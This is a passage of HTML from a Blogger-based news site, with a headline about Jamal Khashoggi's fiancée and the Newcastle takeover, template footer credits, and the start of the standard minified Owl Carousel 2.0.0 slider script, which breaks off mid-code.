<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof 